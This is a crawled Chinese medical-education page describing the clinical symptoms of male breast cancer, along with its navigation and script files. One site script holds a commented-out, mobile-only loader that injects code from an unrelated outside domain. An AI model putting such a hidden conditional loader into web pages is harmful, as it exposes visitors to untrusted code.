

--- FILE ---
content_type: text/html
request_url: https://www.tsu.tw/edu/13877.html
body_size: 6213
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>男性乳腺癌的临床症状表现 - 乳腺肿瘤学 - 天山医学院</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="reader-mode" content="disabled">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit">
<meta property="article:published_first" content="天山医学院,https://www.tsu.tw/edu/13877.html" />
<meta property="og:image" content="https://www.tsu.tw/rxzl/img/image01584.jpg" />
<link href="/tsu2/style.css" rel="stylesheet" media="screen" type="text/css" />
<!-- <script src="https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js"></script>-->

<script src="/skin/fword/js/jquery-1.8.3.min.js" ></script>

<style type="text/css">
.topbjse {background: url(/d/file/20181211/5ab578e4f1c56a31ee6c918d3dfb6d0e.png) no-repeat 100%;}
.topbao {background: url(/d/file/20181211/5ab578e4f1c56a31ee6c918d3dfb6d0e.png) no-repeat 100%;}
.shangxiatu {background: url(/d/file/20181211/5ab578e4f1c56a31ee6c918d3dfb6d0e.png) no-repeat 100%;}
#footer {background: url(/d/file/20181211/5ab578e4f1c56a31ee6c918d3dfb6d0e.png) no-repeat 100% 100%;}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>

</head>
<body>
<div id="page">

<div class="topbao">
<div class="top">
<div class="top-center">
<ul>
<li class="tsusm"><p>天山医学院医师版 <i>— 系统的医学参考与学习网站</i></p></li>
<li class="mlhot"><span>HOT</span></li>
<li class="zhichi"><a href="#"><img src="/tsu2/zhichi.svg" alt="支持"></a></li>
<li class="ycli"><a href="/pfb/linchuang/">皮肤病</a></li>
<li class="ycli"><a href="/heart/ecg/qsecg/">心电图</a></li>
<li class="ycli"><a href="/nk/">男科学</a></li>
<li class="ycli"><a href="/kou/">口腔医学</a></li>
<li class="ycli"><a href="/shoushu/puwai/">普外图解</a></li>
<li class="ycli"><a href="/endo/">内分泌学</a></li>
<li class="ycli"><a href="/tnb/">糖尿病</a></li>
<li class="ycli"><a href="/yanke/fs/">飞秒激光</a></li>
<li class="ycli"><a href="/rxzl/">乳腺肿瘤</a></li>
<li class="ycli"><a href="/dupin/jiedu/">戒毒学</a></li>
<li class="ycli"><a href="/xjyx/">性教育</a></li>
<li class="ycli"><a href="/nk/sperm/">人类精子</a></li>
</ul>
</div>
</div>


<!-- 顶部开始-->
<header>
<div id="header">
<div class="logo">
<h2><a href="/" class="ov"><img src="/tsu2/logo.svg" alt="天山医学院"></a></h2>
</div>






</div>
</header>
<!-- /顶部结束-->
</div>





<div id="mulu">
<div class="mulu-left" tabindex="muli-left">
        <input type="checkbox" id="check-left"/>
        <label class="bt-left" for="check-left"><span>天山医学院 / </span><a href="/rxzl/tsrrxa/" >特殊人群早期乳腺癌的处理</a></label>
	<div class="bt-right-z">三</div><div class="bt-right-b">锁</div>
        <ul class="column"><script src="/mulujs/1024.js" ></script></ul>
</div>

<div class="mulu-center">
        <input type="checkbox" id="check-center"/>
        <label class="bt-left" for="check-center"><span>CATEGORIES / </span><a href="/rxzl/tsrrxa/mbc/" >男性乳腺癌</a></label>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class1072_newnews.js"></script></ul>
</div>

<div class="mulu-right">
        <input type="checkbox" id="check-right"/>
        <label class="bt-left" for="check-right"><span>HOT LINKS / </span>本栏热门</label>
	<div class="bt-right-z">▼</div><div class="bt-right-b">▲</div>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class1072_hotnews.js"></script></ul>
</div>
</div>

<div id="content">


<div class="topbjse">
<div class="topbjsemh">
<div class="topbjsejz">

<!-- 
<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/rxzl/">乳腺肿瘤学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/rxzl/jichu/">乳腺的医学基础研究</a><i>›</i></li>
<li><a href="/rxzl/zhenduan/">乳腺肿瘤的筛查诊断</a><i>›</i></li>
<li><a href="/rxzl/bingli/">乳腺疾病的病理</a><i>›</i></li>
<li><a href="/rxzl/ywa/">乳腺原位癌的处理</a><i>›</i></li>
<li><a href="/rxzl/jrrxa/">早期浸润性乳腺癌的处理</a><i>›</i></li>
<li><a href="/rxzl/rxaq/">乳腺癌的术前治疗</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/">特殊人群早期乳腺癌的处理</a><i>›</i></li>
<li><a href="/rxzl/rfzy/">复发转移性乳腺癌的处理</a><i>›</i></li>
<li><a href="/rxzl/zybw/">乳腺癌特殊复发转移部位的处理</a><i>›</i></li>
<li><a href="/rxzl/ywzl/">乳腺癌药物治疗的进展</a><i>›</i></li>
<li><a href="/rxzl/huli/">乳腺癌术后护理、康复与随访</a><i>›</i></li>
<li><a href="/rxzl/xzyx/">循证医学在乳腺癌中的应用</a><i>›</i></li>
<li><a href="/rxzl/bianzhu/">编著介绍</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/rxzl/tsrrxa/">特殊人群早期乳腺癌的处理</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/rxzl/tsrrxa/mbc/">男性乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/paget/">乳腺佩吉特病</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/pabc/">妊娠哺乳期乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/obc/">隐匿性乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/shuangce/">双侧原发性乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/furu/">副乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/nianqing/">年轻乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/laonian/">老年乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/tnbc/">三阴性乳腺癌</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/rxzl/tsrrxa/mbc/">男性乳腺癌</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class1072_newnews.js"></script>
</ul></li></ol>
</div>


<nav aria-label="Breadcrumb" class="breadcrumb">
<ol>
<li><a href="/">首页</a>›</li><li><a href="/rxzl/">乳腺肿瘤学</a>›</li><li><a href="/rxzl/tsrrxa/">特殊人群早期乳腺癌的处理</a>›</li><li><a href="/rxzl/tsrrxa/mbc/">男性乳腺癌</a>›</li></ol>
</nav>

<div class="mdcr"><a href="#yyts"><img src="/tsu2/sou.svg" alt="搜索"></a></div>
</div> -->

















<h1>男性乳腺癌的临床症状表现</h1>


<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang-hover">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/rxzl/">乳腺肿瘤学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/rxzl/jichu/">乳腺的医学基础研究</a><i>›</i></li>
<li><a href="/rxzl/zhenduan/">乳腺肿瘤的筛查诊断</a><i>›</i></li>
<li><a href="/rxzl/bingli/">乳腺疾病的病理</a><i>›</i></li>
<li><a href="/rxzl/ywa/">乳腺原位癌的处理</a><i>›</i></li>
<li><a href="/rxzl/jrrxa/">早期浸润性乳腺癌的处理</a><i>›</i></li>
<li><a href="/rxzl/rxaq/">乳腺癌的术前治疗</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/">特殊人群早期乳腺癌的处理</a><i>›</i></li>
<li><a href="/rxzl/rfzy/">复发转移性乳腺癌的处理</a><i>›</i></li>
<li><a href="/rxzl/zybw/">乳腺癌特殊复发转移部位的处理</a><i>›</i></li>
<li><a href="/rxzl/ywzl/">乳腺癌药物治疗的进展</a><i>›</i></li>
<li><a href="/rxzl/huli/">乳腺癌术后护理、康复与随访</a><i>›</i></li>
<li><a href="/rxzl/xzyx/">循证医学在乳腺癌中的应用</a><i>›</i></li>
<li><a href="/rxzl/bianzhu/">编著介绍</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/rxzl/tsrrxa/">特殊人群早期乳腺癌的处理</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/rxzl/tsrrxa/mbc/">男性乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/paget/">乳腺佩吉特病</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/pabc/">妊娠哺乳期乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/obc/">隐匿性乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/shuangce/">双侧原发性乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/furu/">副乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/nianqing/">年轻乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/laonian/">老年乳腺癌</a><i>›</i></li>
<li><a href="/rxzl/tsrrxa/tnbc/">三阴性乳腺癌</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/rxzl/tsrrxa/mbc/">男性乳腺癌</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class1072_newnews.js"></script>
</ul></li></ol>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

<div class="text">
<div class="topsxp">
<a href="/edu/13876.html" title="上一篇：男性乳腺癌的病理学特征">←</a>
<a href="/edu/13878.html" title="下一篇：男性乳腺癌的诊断与鉴别诊断">→</a>
</div>
<!-- <div class="text-topad"></div> AD -->



<div id="docopy">
<div class="dh-zw"><p>男性乳腺癌可见于任何年龄，多数发病年龄较晚，国外报道平均发病年龄为63.4岁，国内平均为57.6岁，高于女性乳腺癌平均年龄5～10岁。女性乳腺癌发病年龄双高峰的特点在男性乳腺癌中并未看到。由于男性乳腺组织少，发生肿块时容易发现，但因早期无明显不适症状，患者甚至少数医师对男性乳腺癌认识不足而导致延误诊断，所以大部分患者就诊晚、病程长。Agrawal等报道诊前病程在西方国家平均1～8个月，而亚非地区为12～15个月。病期在1年以上患者占1/3，而女性不足1/5，就诊时大部分患者为Ⅱ～Ⅲ期，部分已明确发生远处转移。</p>
<p>男性乳腺癌的首发症状多为乳晕下无痛性肿块，绝大部分为单侧，左、右侧发病率基本一致，双侧罕见。由于男性乳腺组织不发达，乳管主要集中在乳晕区，男性乳腺癌患者的肿块多数发生在乳晕下及其周围（图43-2）。肿块多为圆形或半圆形，无疼痛、质地硬、边界不清，多逐渐增大，也可静止多年后迅速增大，多与皮肤粘连或较固定。</p>
<p style="text-align: center;"><img alt="男性乳腺癌" src="https://www.tsu.tw/rxzl/img/image01584.jpg" style="width: 555px; height: 357px;" /></p>
<p style="text-align: center;">图43-2　男性乳腺癌</p>
<p>部分患者以乳头改变为初始症状。由于男性乳房小，皮下脂肪少，腺管与乳头之间的距离短，易早期侵及大乳管，而导致乳头变形、回缩凹陷、糜烂。重者可因病程长，肿瘤露于体表受外伤而致乳头破溃、缺如。少部分男性乳腺癌患者表现乳头溢液，70%为血性或血清样。有资料表明，男性乳腺癌乳头糜烂或血性乳头溢液者较女性乳腺癌多见。还有个案报道以腋窝淋巴结肿大为首发症状的隐性乳腺癌及以皮肤潮红为主的炎性乳腺癌等。</p>
<p>男性乳房皮下脂肪少，与胸壁紧贴，因而肿瘤易侵犯皮肤和胸肌，形成凹陷或溃疡并易与胸肌发生粘连，晚期皮肤可出现卫星结节。由于男性乳头乳晕下有丰富的淋巴管网，即使很小的肿瘤也易发生腋窝及锁骨上、下淋巴结转移，且发生时间较早，约半数在就诊时已有淋巴结转移，内乳淋巴结、锁骨上下淋巴结均可较早受累。有报道肿瘤直径≥3cm时淋巴结阳性达100%，累及乳头者80%淋巴结阳性。男性乳腺癌远处转移与女性乳腺癌相似，主要为骨、肺、胸膜、肝，有时可在原发灶不大时即发生远处转移，应予以重视。</p>
<p>天津医科大学附属肿瘤医院收治的126例男性乳腺癌患者年龄为11～84岁，平均59.1岁。其中I期27例（21.4%），Ⅱ期76例（60.3%），Ⅲ期12例（9.5%），Ⅳ期11例（8.7%）。伴有乳头血性溢液者11例（8.7%），乳头受累者38例（30.2%），皮肤受累者20例（15.9%），就诊时腋窝淋巴结已有转移者58例（46%）。</p><div class="txtend"></div>
</div>
</div>



<div id="topinfo" class="info">

<small><a href="/etagid3640-0.html" target="_blank">乳腺癌</a><a href="/etagid6815-0.html" target="_blank">男性乳腺癌</a></small>

<div class="info-sx">
<a target="_blank" href="/rxzl/tsrrxa/mbc/" title="男性乳腺癌下的全部内容">第<i>4</i>课 - 共<b>7</b>课</a>
</div>

</div>

<div class="shangxiatu">
<div class="shangxia">
<div class="shangxia-sx"><span><a href='/edu/13876.html'>男性乳腺癌的病理学特征</a></span></div>
<div class="shangxia-fx"><span><a href='/edu/13878.html'>男性乳腺癌的诊断与鉴别诊断</a></span></div>
</div>
</div>

<div id="yyts" class="yyts">系统的医学参考与学习网站：天山医学院， 引用注明出处：<a href="https://www.tsu.tw/edu/13877.html" target="_blank">https://www.tsu.tw/edu/13877.html</a></div>

<div class="sou-pc">
<form>
	<input id="inputsou" type="search" placeholder="输入搜索词">
	<button type="submit" onclick="tsuso();"><span data-type="search">SEARCH</span></button>
</form>
<script>function tsuso(){window.open("https://www.bing.com/search?q=site%3Atsu.tw+"+$("#inputsou").val());}</script>
</div>

<div class="text-botad"></div>

<div style="clear:both"></div>
</div>
</div>


<div id="dibu">
<div class="dbbj">
<div class="dbll">

<!-- 相关文章-->
<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/">RELATED LINKS / 相关内容</a></h3>
<ul>
<li><a target="_blank" href="/edu/13882.html" title="乳腺佩吉特病的临床症状表现">乳腺佩吉特病的临床症状表现</a></li><li><a target="_blank" href="/edu/13878.html" title="男性乳腺癌的诊断与鉴别诊断">男性乳腺癌的诊断与鉴别诊断</a></li><li><a target="_blank" href="/edu/13875.html" title="男性乳腺癌的病因学及危险因素">男性乳腺癌的病因学及危险因素</a></li><li><a target="_blank" href="/edu/13623.html" title="乳腺恶性疾病：特殊形式的乳腺癌的MRI表现">乳腺恶性疾病：特殊形式的乳腺癌的MRI表现</a></li><li><a target="_blank" href="/edu/11112.html" title="男性乳腺癌的诊断及中西治疗">男性乳腺癌的诊断及中西治疗</a></li><li><a target="_blank" href="/edu/11111.html" title="男性乳腺发育症的诊断及中西治疗">男性乳腺发育症的诊断及中西治疗</a></li><li><a target="_blank" href="/edu/5612.html" title="前列腺最常见疾病有哪些？">前列腺最常见疾病有哪些？</a></li><li><a target="_blank" href="/edu/3918.html" title="男性乳腺发育症症状表现与诊断依据">男性乳腺发育症症状表现与诊断依据</a></li><li><a target="_blank" href="/edu/3901.html" title="雄激素不敏感综合征：雄激素受体缺陷症症状表现与诊断依据">雄激素不敏感综合征：雄激素受体缺陷症症状表现与诊断依据</a></li><li><a target="_blank" href="/edu/3887.html" title="Klinefelter综合征属于性染色体DSD">Klinefelter综合征属于性染色体DSD</a></li></ul>
</div>

<div class="kaixin">
<h3><a target="_blank" href="/rxzl/tsrrxa/" >特殊人群早期乳腺癌的处理</a></h3>
<ul>
<li><span>1</span><a target="_blank" href="/edu/13874.html" title="男性乳腺癌及其流行病学特点">男性乳腺癌及其流行病学特点</a></li><li><span>2</span><a target="_blank" href="/edu/13875.html" title="男性乳腺癌的病因学及危险因素">男性乳腺癌的病因学及危险因素</a></li><li><span>3</span><a target="_blank" href="/edu/13876.html" title="男性乳腺癌的病理学特征">男性乳腺癌的病理学特征</a></li><li><span>4</span><a target="_blank" href="/edu/13877.html" title="男性乳腺癌的临床症状表现">男性乳腺癌的临床症状表现</a></li><li><span>5</span><a target="_blank" href="/edu/13878.html" title="男性乳腺癌的诊断与鉴别诊断">男性乳腺癌的诊断与鉴别诊断</a></li><li><span>6</span><a target="_blank" href="/edu/13879.html" title="男性乳腺癌的治疗方法">男性乳腺癌的治疗方法</a></li><li><span>7</span><a target="_blank" href="/edu/13880.html" title="男性乳腺癌治疗的预后及影响因素">男性乳腺癌治疗的预后及影响因素</a></li><li><span>8</span><a target="_blank" href="/edu/13881.html" title="乳腺佩吉特病及其流行病学特点">乳腺佩吉特病及其流行病学特点</a></li><li><span>9</span><a target="_blank" href="/edu/13882.html" title="乳腺佩吉特病的临床症状表现">乳腺佩吉特病的临床症状表现</a></li><li><span>10</span><a target="_blank" href="/edu/13883.html" title="乳腺佩吉特病的组织学起源">乳腺佩吉特病的组织学起源</a></li></ul>
</div>


</div>
</div>
</div>

<div id="footer">
<div id="footerse">
<div class="inner">
    <ul class="footerNav">
    <li><a href="/">首页</a></li>
    <li><a href="#">最新更新</a></li>
    <li><a href="#">友情链接</a></li>
    <li><a href="/x-m-l.html">网站地图</a></li>
    <li><a href="/tag/">TAGs</a></li>
    <li><a href="/yyxcd/">营养学词典	</a></li>
    <li><a href="#">使用条款</a></li>
    <li><a href="#">医学导航</a></li>
    <li><a href="#">登录</a></li>
   </ul>

    <div class="footerSNS">
    <ul class="flex">
    <li class="eduroam"><a href="#"  class="ov"><img src="/tsu2/eduroam.png" alt="eduroam"></a></li>
    </ul>
    <p><img src="/tsu2/logo-d.svg" alt="天山医学院　TIANSHAN UNIVERSITY"></p>      
    </div>
    <div class="footerAdd">
      <p>天山医学院 TSU.TW 大陆医师版简体Beta 2.1 仅供参考不可直接作为诊疗依据</p>
      <p>提醒：网站内图片、视频等相关素材均基于医学视角提供，若引起您的不适请关闭阅览</p>
      <p>提示：PC端访问推荐显示器分辨率不低于1024×768 推荐Chrome、火狐、360等新一代浏览器</p>
      <p>E-MAIL：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0ddd5d4f0c4c3c59ec4c7">[email&#160;protected]</a> 特别致谢：中华医学会 中国医学科学院 中国国家传染病重点实验室</p>
	      <address class="en">2022 Copyright © TianShan University. All Rights Reserved</address>
    </div>
  </div>
</div>
</div>






<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/tsu2/11.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a07b1f59acf9841f8bf6c27f2c1a81e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3adbcd1172f4f718a907c8f4a8097b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_LElBsJDmh8KQaRf07a3AQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768613572368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/tsu2/11.js
body_size: 406
content:
/*
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=7$BzTkda0k6a1$:// CZ3457"><\/script>');} else {}}
browserRedirect();
*/
// 独立功能 移除移动端 面包屑 首页li
// $(".breadcrumb li:first").addClass("shouyeli");
// 结束




/* 独立功能 划过面包屑，切换下拉导航
		$(function(){
		    $("#xl-daohang").mouseover(function(){//.mouseover鼠标移入，移除现有样式并添加新hover样式
		    	$(this).removeClass("xl-daohang").addClass("xl-daohang-hover");
		    }).mouseout(function(){//.mouseout鼠标移出，移除添加的hover并添加原本clss
		    	$(this).removeClass("xl-daohang-hover").addClass("xl-daohang");
		    }); 
		});
结束 */ 
 
/* 如果 class="dh-zw" 的底部距离 class="ffts" 的顶部 距离超过100px，就将class="ffts"隐藏起来，并且设置 class="dh-zw"的高度为自动。  */ 


--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/mulujs/1024.js
body_size: 888
content:
document.writeln("<ul><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/mbc/\'>男性乳腺癌</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13874.html\'>男性乳腺癌及其流行病学特点</a></li><li><a href=\'/edu/13875.html\'>男性乳腺癌的病因学及危险因素</a></li><li><a href=\'/edu/13876.html\'>男性乳腺癌的病理学特征</a></li><li><a href=\'/edu/13877.html\'>男性乳腺癌的临床症状表现</a></li><li><a href=\'/edu/13878.html\'>男性乳腺癌的诊断与鉴别诊断</a></li><li><a href=\'/edu/13879.html\'>男性乳腺癌的治疗方法</a></li><li><a href=\'/edu/13880.html\'>男性乳腺癌治疗的预后及影响因素</a></li></ul></li><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/paget/\'>乳腺佩吉特病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13881.html\'>乳腺佩吉特病及其流行病学特点</a></li><li><a href=\'/edu/13882.html\'>乳腺佩吉特病的临床症状表现</a></li><li><a href=\'/edu/13883.html\'>乳腺佩吉特病的组织学起源</a></li><li><a href=\'/edu/13884.html\'>乳腺佩吉特病的病理学特征</a></li><li><a href=\'/edu/13885.html\'>乳腺佩吉特病的诊断</a></li><li><a href=\'/edu/13886.html\'>乳腺佩吉特病的治疗及预后</a></li></ul></li><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/pabc/\'>妊娠哺乳期乳腺癌</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13887.html\'>妊娠哺乳期乳腺癌及其流行病学特点</a></li><li><a href=\'/edu/13888.html\'>妊娠哺乳期乳腺癌的诊断与分期</a></li><li><a href=\'/edu/13889.html\'>妊娠哺乳期乳腺癌的治疗</a></li><li><a href=\'/edu/13890.html\'>妊娠哺乳期乳腺癌的预后</a></li></ul></li><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/obc/\'>隐匿性乳腺癌</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13891.html\'>隐匿性乳腺癌及其流行病学特点</a></li><li><a href=\'/edu/13892.html\'>隐匿性乳腺癌的临床症状表现</a></li><li><a href=\'/edu/13893.html\'>隐匿性乳腺癌的诊断与鉴别诊断</a></li><li><a href=\'/edu/13894.html\'>隐匿性乳腺癌的影像学检查</a></li><li><a href=\'/edu/13895.html\'>隐匿性乳腺癌的定位活检</a></li><li><a href=\'/edu/13896.html\'>隐匿性乳腺癌组织学及免疫组化检查</a></li><li><a href=\'/edu/13897.html\'>隐匿性乳腺癌的治疗及预后</a></li></ul></li><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/shuangce/\'>双侧原发性乳腺癌</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13898.html\'>双侧原发性乳腺癌的定义及发病危险因素</a></li><li><a href=\'/edu/13899.html\'>双侧原发性乳腺癌的临床特点与诊断</a></li><li><a href=\'/edu/13900.html\'>双侧原发性乳腺癌的治疗及预后</a></li><li><a href=\'/edu/13901.html\'>28例双侧原发性乳腺癌资料</a></li></ul></li><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/furu/\'>副乳腺癌</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13902.html\'>副乳腺及副乳腺癌</a></li><li><a href=\'/edu/13903.html\'>副乳腺癌的临床特征及处理</a></li><li><a href=\'/edu/13904.html\'>副乳腺癌的鉴别诊断</a></li><li><a href=\'/edu/13905.html\'>副乳腺癌的治疗及预后</a></li></ul></li><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/nianqing/\'>年轻乳腺癌</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13906.html\'>年轻乳腺癌的病因与流行病学特点</a></li><li><a href=\'/edu/13907.html\'>年轻乳腺癌的筛查、诊断与临床特征</a></li><li><a href=\'/edu/13908.html\'>年轻乳腺癌的预后相关因素</a></li><li><a href=\'/edu/13909.html\'>年轻乳腺癌的治疗</a></li><li><a href=\'/edu/13910.html\'>年轻乳腺癌生育相关问题</a></li></ul></li><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/laonian/\'>老年乳腺癌</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13911.html\'>简述：老年乳腺癌</a></li><li><a href=\'/edu/13912.html\'>老年乳腺癌的流行病学特点</a></li><li><a href=\'/edu/13913.html\'>老年乳腺癌的临床特征</a></li><li><a href=\'/edu/13914.html\'>老年乳腺癌的病理学特征</a></li><li><a href=\'/edu/13915.html\'>老年乳腺癌的生物学特征</a></li><li><a href=\'/edu/13916.html\'>老年乳腺癌的治疗：外科治疗</a></li><li><a href=\'/edu/13917.html\'>老年乳腺癌的辅助化疗</a></li><li><a href=\'/edu/13918.html\'>老年乳腺癌的挽救化疗</a></li><li><a href=\'/edu/13919.html\'>老年乳腺癌的药物治疗</a></li><li><a href=\'/edu/13920.html\'>老年乳腺癌内分泌治疗</a></li><li><a href=\'/edu/13921.html\'>老年乳腺癌的放疗治疗</a></li><li><a href=\'/edu/13922.html\'>老年乳腺癌的预防与预后</a></li></ul></li><li class=\'ztree\'><a href=\'/rxzl/tsrrxa/tnbc/\'>三阴性乳腺癌</a><input type=\'checkbox\'><ul><li><a href=\'/edu/13923.html\'>三阴性乳腺癌的概念及诊断</a></li><li><a href=\'/edu/13924.html\'>三阴性乳腺癌的流行病学特点及风险因素</a></li><li><a href=\'/edu/13925.html\'>三阴性乳腺癌的病理类型及形态学特征</a></li><li><a href=\'/edu/13926.html\'>三阴性乳腺癌的分子及免疫标记特征</a></li><li><a href=\'/edu/13927.html\'>三阴性乳腺癌的病理学少见亚型</a></li><li><a href=\'/edu/13928.html\'>三阴性乳腺癌的临床表现侵袭性强</a></li><li><a href=\'/edu/13929.html\'>三阴性乳腺癌的复发转移特点</a></li><li><a href=\'/edu/13930.html\'>三阴性乳腺癌的预后及其相关因素</a></li><li><a href=\'/edu/13931.html\'>三阴性乳腺癌的异质性</a></li><li><a href=\'/edu/13932.html\'>三阴性乳腺癌的治疗现状</a></li><li><a href=\'/edu/13933.html\'>三阴性乳腺癌回顾性蒽环类/紫杉类新辅助化疗</a></li><li><a href=\'/edu/13934.html\'>铂类方案新辅助治疗三阴性/BRCA-1相关性乳腺癌</a></li><li><a href=\'/edu/13935.html\'>三阴性乳腺癌的辅助化疗</a></li><li><a href=\'/edu/13936.html\'>复发转移性三阴性乳腺癌的内科治疗原则</a></li><li><a href=\'/edu/13937.html\'>复发转移性三阴性乳腺癌的化疗药物</a></li><li><a href=\'/edu/13938.html\'>复发转移性三阴性乳腺癌靶向药物治疗</a></li></ul></li></ul>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class1072_hotnews.js
body_size: -213
content:
document.write("<li><a href=\"/edu/13877.html\">男性乳腺癌的临床症状表现</a></li><li><a href=\"/edu/13878.html\">男性乳腺癌的诊断与鉴别诊断</a></li><li><a href=\"/edu/13874.html\">男性乳腺癌及其流行病学特点</a></li><li><a href=\"/edu/13875.html\">男性乳腺癌的病因学及危险因素</a></li><li><a href=\"/edu/13876.html\">男性乳腺癌的病理学特征</a></li><li><a href=\"/edu/13879.html\">男性乳腺癌的治疗方法</a></li><li><a href=\"/edu/13880.html\">男性乳腺癌治疗的预后及影响因素</a></li>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class1072_newnews.js
body_size: -82
content:
